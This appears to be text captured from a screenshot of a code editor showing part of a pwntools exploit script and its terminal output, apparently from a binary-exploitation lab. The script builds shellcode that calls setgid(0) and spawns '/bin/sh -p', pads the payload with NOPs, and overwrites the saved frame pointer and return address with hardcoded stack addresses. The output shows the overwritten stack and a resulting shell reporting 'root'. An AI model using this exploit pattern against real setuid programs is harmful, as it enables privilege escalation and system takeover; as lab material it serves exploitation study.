 script.gdb gdb.py poc.py my_script copy.py wr.py wr copy.py my_script.py
pwntools.py > payload_len
84 shellcode += shellcraft.setgid(0)
85
86
87 shellcode += shellcraft.execve('/bin///sh', ['sh', '-p'])
88
89 shellcode_byte = bytes(asm(shellcode))
90
91
92
93 tmp=r.recvuntil(b'it will execute.')
94 print(tmp.decode())
95
96 print(f'len(sc) is {len(shellcode_byte)}')
97 # 13
98
99 RBP_Point = p64(0x00007fffffffe220)
100 payload_len=0x8+0x30+0x8+82
101 # payload_len=0x2
102 padding=0x30
103 shellcode_addr=p64(0x00007fffffffd270)
104
105 payload=b'\x90'*padding+RBP_Point+shellcode_addr+shellcode_byte
106 # payload=b'11'
107 # payload=b'\x90'*padding+RBP_Point+shellcode_addr+sc
108 tmp=r.sendlineafter(b'Payload size:', str(payload_len).encode())
109 print(tmp.decode())
110 r.sendline(payload)
111 tmp=r.recvuntil(b'Goodbye!')
112 print(tmp.decode())
113 tmp=r.recv()
114 print(tmp.decode())
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 20
| Stack location | Data (bytes) | Data (LE int) |
+---------------------------------+----------------------------+--------------------+
| 0x00007fffffffd200 (rsp+0x0000) | 00 00 00 00 00 00 00 00 | 0x0000000000000000 |
| 0x00007fffffffd208 (rsp+0x0008) | 98 e3 ff ff ff 7f 00 00 | 0x00007fffffffe398 |
| 0x00007fffffffd210 (rsp+0x0010) | 88 e3 ff ff ff 7f 00 00 | 0x00007fffffffe388 |
| 0x00007fffffffd218 (rsp+0x0018) | 00 00 00 00 01 00 00 00 | 0x0000000100000000 |
| 0x00007fffffffd220 (rsp+0x0020) | a0 74 fb f7 ff 7f 00 00 | 0x00007ffff7fb74a0 |
| 0x00007fffffffd228 (rsp+0x0028) | 92 00 00 00 00 00 00 00 | 0x0000000000000092 |
| 0x00007fffffffd230 (rsp+0x0030) | 90 90 90 90 90 90 90 90 | 0x9090909090909090 |
| 0x00007fffffffd238 (rsp+0x0038) | 90 90 90 90 90 90 90 90 | 0x9090909090909090 |
| 0x00007fffffffd240 (rsp+0x0040) | 90 90 90 90 90 90 90 90 | 0x9090909090909090 |
| 0x00007fffffffd248 (rsp+0x0048) | 90 90 90 90 90 90 90 90 | 0x9090909090909090 |
| 0x00007fffffffd250 (rsp+0x0050) | 90 90 90 90 92 00 00 00 | 0x0000009290909090 |
| 0x00007fffffffd258 (rsp+0x0058) | 90 90 90 90 90 90 90 90 | 0x9090909090909090 |
| 0x00007fffffffd260 (rsp+0x0060) | 20 e2 ff ff ff 7f 00 00 | 0x00007fffffffe220 |
| 0x00007fffffffd268 (rsp+0x0068) | 70 d2 ff ff ff 7f 00 00 | 0x00007fffffffd270 |
+---------------------------------+----------------------------+--------------------+
The program's memory status:
- the input buffer starts at 0x9090909090909090
- the saved frame pointer (of main) is at 0x7fffffffd260
- the saved return address (previously to main) is at 0x7fffffffd268
- the saved return address is now pointing to 0x7fffffffd270.
Goodbye!
[*] Switching to interactive mode
$ whoami
root
$